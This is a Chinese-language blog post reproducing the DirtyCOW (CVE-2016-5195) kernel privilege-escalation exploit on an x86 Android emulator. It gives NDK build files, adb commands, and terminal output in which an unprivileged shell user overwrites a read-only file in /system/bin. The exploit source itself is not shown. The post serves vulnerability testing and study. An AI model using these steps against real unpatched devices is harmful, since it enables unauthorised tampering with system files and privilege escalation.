Android dirtycow(CVE-2016-5195) 提权漏洞测试
- 2 mins0x01 概述
前两天在看雪上看到一篇在android上测试dirtycow漏洞的文章 - 【分享】CVE-2016-5195 dirtycow linux内核漏洞测试,里面测试了 POC,因为没有详细的步骤,看完有点蒙bi,决定自己动手测试一下,这里记录一下过程。
0x02 环境安装
测试使用android虚拟机,IDE用的 android studio 2.2.2,安装了NDK 等相关工具,详细可以参考 Getting Started with the NDK

SDK Platforms 的话可以任选,这里安装了 5.0, 6.0, 7.0

安装的时候需要翻墙~
0x03 POC编译
之前没有用过 NDK,搜了搜,找到篇文章 using-c-and-c-code-in-an-android-app-with-the-ndk/,import了一个 HelloWorld 程序,这里可以通过welcome界面导入 Hello JNI 项目,

不过网络不好会提示failed,也可以选择从 github 上拉取,然后手动导入
git clone https://github.com/googlesamples/android-ndk
导入后,默认的布局如下

接着根据 three-ways-to-use-android-ndk-cross-compiler 来编译 POC,文中介绍了3种,这里选择第一种 ndk-build
切换到 Project 视图,点开 app -> src -> main,新建 jni 目录,然后在目录下新建三个文件

dirtycow.c: POC代码
Android.mk: 编译相关的配置,如源文件名,编译后的文件名等,具体介绍可以参考 android_mk
LOCAL_PATH := $(call my-dir)
include $(CLEAR_VARS)
LOCAL_MODULE := dirtycow
LOCAL_SRC_FILES := dirtycow.c
include $(BUILD_EXECUTABLE)
Application.mk: 编译的架构等相关配置. 参考 application_mk
# Filename: Application.mk
APP_ABI := x86
因为之前创建过的android虚拟机是基于x86架构的(跑arm的很慢),所以 APP_ABI 的值设置为 x86,其他架构可以到 application_mk 的 APP_ABI 部分查询

然后命令行进入 jni 目录,使用 ndk-build 来编译c代码,这里需要将ndk-build 所在目录加入到 PATH 环境变量中,具体位置在 SDK 目录下的 ndk-bundle,比如我的为 /Users/b1ng/Library/Android/sdk/ndk-bundle/
执行完后,会在 libs/x86 目录下生成编译后的可执行文件
然后我们通过 adb 命令将文件 push 到设备里
➜ x86 git:(master) ✗ adb devices
List of devices attached
emulator-5554 device
➜ x86 git:(master) ✗ adb push ./dirtycow /data/local/tmp/dirtycow
[100%] /data/local/tmp/dirtycow
然后adb shell进入命令行,查看我们的poc可执行文件
➜ x86 git:(master) ✗ adb -s emulator-5554 shell
root@generic_x86:/ # ll /data/local/tmp/dirtycow
-rwxrwxrwx root root 5532 2016-10-26 04:12 dirtycow
root@generic_x86:/ #
接着我们在 /system/bin 目录下创建一个普通用户没有写权限的文件,因为默认的 /system 目录是只读的,所以需要 remount /system
root@generic_x86:/system/bin # echo origin > test
/system/bin/sh: can't create test: Read-only file system
1|root@generic_x86:/system/bin # mount -o rw,remount /system
root@generic_x86:/system/bin # echo origin > test
root@generic_x86:/system/bin # ll test
-rw-rw-rw- root root 7 2016-10-26 04:23 test
root@generic_x86:/system/bin # cat test
origin
修改权限让普通用户没有写权限
root@generic_x86:/system/bin # chmod 444 test
root@generic_x86:/system/bin # ll test
-r--r--r-- root root 7 2016-10-26 04:23 test
切换普通用户,执行POC,修改文件内容,执行完一会就可以停掉,不然会一直循环
root@generic_x86:/system/bin # su shell
root@generic_x86:/system/bin $ id
uid=2000(shell) gid=2000(shell)
root@generic_x86:/system/bin $ echo 123 > test
sh: can't create test: Permission denied
1|root@generic_x86:/system/bin $ cat test
origin
root@generic_x86:/system/bin $ /data/local/tmp/dirtycow test modify
mmap b7608000
^C
130|root@generic_x86:/system/bin $ cat test
modify
测试成功
